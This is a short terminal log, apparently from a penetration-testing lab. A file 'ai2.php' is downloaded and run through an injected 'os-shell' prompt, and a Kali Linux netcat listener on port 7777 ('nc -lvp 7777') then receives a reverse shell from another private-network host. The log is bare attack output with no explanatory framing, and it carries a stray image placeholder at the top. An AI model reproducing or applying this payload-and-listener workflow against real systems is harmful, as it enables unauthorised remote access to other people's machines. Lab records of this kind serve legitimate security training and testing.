 Length: 81 [application/octet-stream]
Saving to: 'ai2.php'
0K 100% 42.7M=0s
2024-10-22 09:34:40 (42.7 MB/s) - 'ai2.php' saved [81/81]
___
os-shell> php ai2.php
do you want to retrieve the command standard output? [Y/n/a] y
KALI LINUX
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
"the quieter you become, the more you are able to hear"
└─$ sudo -i
[sudo] kali 的密码：
对不起，请重试。
[sudo] kali 的密码：
┌──(root㉿kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.7.129: inverse host lookup failed: Unknown host
connect to [192.168.7.136] from (UNKNOWN) [192.168.7.129] 34170
/bin/sh: 0: can't access tty; job control turned off
$